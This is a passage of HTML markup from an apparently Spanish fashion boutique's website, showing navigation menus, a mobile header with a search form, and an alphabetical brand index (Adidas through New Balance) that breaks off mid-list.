                                           >Ipanema</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/jack-jones"
                                           >Jack &amp; Jones</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lacoste"
                                           >Lacoste</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/levis"
                                           >Levis</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lola-casademunt"
                                           >Lola Casademunt</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lylescott"
                                           >Lyle&amp;Scott</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/munich"
                                           >Munich</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-balance"
                                           >New balance</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-era"
                                           >New Era</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/nike"
                                           >Nike</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/only"
                                           >Only</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/project-x-paris"
                                           >Project X Paris</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/puma"
                                           >Puma</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/red-bull"
                                           >Red Bull</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/secrid"
                                           >Secrid</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/siksilk"
                                           >SikSilk</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/skechers"
                                           >Skechers</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/spice-up"
                                           >Spice Up</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/superdry"
                                           >Superdry</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-hilfiger"
                                           >Tommy Hilfiger</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-jeans"
                                           >Tommy Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/under-armour"
                                           >Under Armour</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/valentino-handbags"
                                           >Valentino Handbags</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/vans"
                                           >Vans</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																							




<div class="row menu_row menu-element  first_rows menu-element-id-8">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-8 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/antony-morato"
                                       title="Manufacturer - ANTONY MORATO">
                                        <img src="https://boutiquetrendz.es/img/m/46-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANTONY MORATO"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-jeans"
                                       title="Manufacturer - TOMMY JEANS">
                                        <img src="https://boutiquetrendz.es/img/m/25-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY JEANS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://boutiquetrendz.es/en/contact-us" class="nav-link" >

								<span class="cbp-tab-title">
								Contact</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://transparencia.boutiquetrendz.es/" class="nav-link" >

								<span class="cbp-tab-title">
								Transparency</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a  href="https://boutiquetrendz.es/en/" >Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men" >Men</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-trousers" >Men Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/men-sweatshirts" >Men Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-underwear" >Men Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-tshirt" >Men T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-jackets" >Men&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/men-shorts" >Men&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/men-shirt" >Men&#039;s Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-swimwear" >Men Swimwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-polo-shirt" >Men&#039;s Polo&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women" >Women</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-leggings" >Woman&#039;s Leggings</a></li><li><a  href="https://boutiquetrendz.es/en/women-underwear" >Women’s Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/women-sweatshirts" >Women&#039;s Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-dress" >Women&#039;s Dresses</a></li><li><a  href="https://boutiquetrendz.es/en/women-shorts" >Women&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/women-jackets" >Women&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/women-skirts" >Women&#039;s Skirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-blouses-shirts" >Women&#039;s Blouses &amp; Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-tshirt" >Women’s T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-trousers" >Women&#039;s Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/women-swimsuits-bikinis" >Swimsuits &amp; Bikini&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/shoes" >Shoes</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men-shoes" >Men&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sneakers" >Men&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles" >Men&#039;s Nautical and espadrilles</a></li><li><a  href="https://boutiquetrendz.es/en/men-flip-flops" >Men&#039;s Flip flops</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women-shoes" >Women&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-sneakers" >Women&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/women-sandals" >Women&#039;s Sandals</a></li><li><a  href="https://boutiquetrendz.es/en/women-flip-flops" >Women&#039;s Flip flops</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/accessories" >Accessories</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/handbags" >Handbags</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-bags" >Men&#039;s Bags</a></li><li><a  href="https://boutiquetrendz.es/en/women-bag" >Women&#039;s Bag</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/backpacks" >Backpacks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-backpacks" >Men&#039;s Backpacks</a></li><li><a  href="https://boutiquetrendz.es/en/women-backpack" >Women&#039;s Backpack</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/wallets-and-purses" >Wallets and purses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-wallets" >Men&#039;s Wallets</a></li><li><a  href="https://boutiquetrendz.es/en/women-purses" >Women&#039;s Purses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/belts" >Belts</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-belts" >Men&#039;s Belts</a></li><li><a  href="https://boutiquetrendz.es/en/women-belts" >Women&#039;s Belts</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/scarves-and-foulards" >Scarves and foulards</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-scarves-and-foulards" >Women&#039;s Scarves and Foulards</a></li><li><a  href="https://boutiquetrendz.es/en/men-scarves" >Men&#039;s Scarves</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/caps" >Caps</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-caps" >Women&#039;s caps</a></li><li><a  href="https://boutiquetrendz.es/en/men-caps" >Men&#039;s caps</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/others" >Varios</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/socks" >Socks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-socks" >Men&#039;s Socks</a></li><li><a  href="https://boutiquetrendz.es/en/women-socks" >Women&#039;s Socks</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/sunglasses" >Sunglasses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sunglasses" >Men&#039;s Sunglasses</a></li><li><a  href="https://boutiquetrendz.es/en/women-sunglasses" >Women&#039;s Sunglasses</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/football-toodles" >Toodles Football</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/content/our-stores" >Our stores</a></li><li><a  href="https://boutiquetrendz.es/en/brands" >Brands</a></li><li><a  href="https://boutiquetrendz.es/en/content/contact" >Contact</a></li><li><a  href="https://transparencia.boutiquetrendz.es/" >Transparency</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <input type="hidden" name="fc" value="module">
    <input type="hidden" name="module" value="iqitsearch">
    <input type="hidden" name="controller" value="searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://boutiquetrendz.es/">
                        <img class="logo img-fluid"
                             src="/img/boutique-trendz-logo-1652700211.jpg"                              alt="Boutique Trendz">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://boutiquetrendz.es/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Sign in
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>



        
    </header>
    

    <section id="wrapper">
        


        


<nav data-depth="2" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://boutiquetrendz.es/en/brands">                                            <span itemprop="name">Brands</span>
                                        </span>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
  <section id="main">

    
      <h1 class="h1 page-title"><span>Brands</span></h1>
    

               
<div class="ms-alphabetical">

            
            <div class="ms-letter-selector">
                                    
                                                <a href="#man-letter-A">
                            A                        </a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-B">B</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-C">C</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-D">D</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-E">E</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-G">G</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-H">H</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-I">I</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-J">J</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-L">L</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-M">M</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-N">N</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-O">O</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-P">P</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-R">R</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-S">S</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-T">T</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                                    
                                                <a href="#man-letter-U">U</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                                                <a href="#man-letter-V">V</a>
                        <span class="ms-l-sep">/</span>
                    
                    
                                    
                    
                            </div>
        
        <div class="ms-letter-lists">
            
                                    <a
                            name="man-letter-A"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">A</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/adidas">ADIDAS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/antony-morato">ANTONY MORATO</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/armani-exchange">ARMANI EXCHANGE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-B"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">B</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/boss">BOSS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-C"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">C</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/calvin-klein">CALVIN KLEIN</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/crocs">CROCS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-D"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">D</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/desigual">DESIGUAL</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/dkny">DKNY</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-E"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">E</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/ea7">EA7</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/ellesse">ELLESSE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-G"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">G</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/ga-trendz">GA TRENDZ</a></li>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/gant">GANT</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/geox">GEOX</a></li>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/goorin-bros">GOORIN BROS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/guess">GUESS</a></li>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/guess-jeans">GUESS JEANS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-H"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">H</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/havaianas">HAVAIANAS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/hey-dude">HEY DUDE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/hoka">HOKA</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/hugo">HUGO</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-I"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">I</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/ipanema">IPANEMA</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-J"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">J</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/jack-jones">JACK JONES</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-L"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">L</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/lacoste">LACOSTE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/levis">LEVIS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/lola-casademunt">LOLA CASADEMUNT</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/lyle-and-scott">LYLE AND SCOTT</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-M"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">M</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/munich">MUNICH</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-N"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">N</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/new-balance">NEW BALANCE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
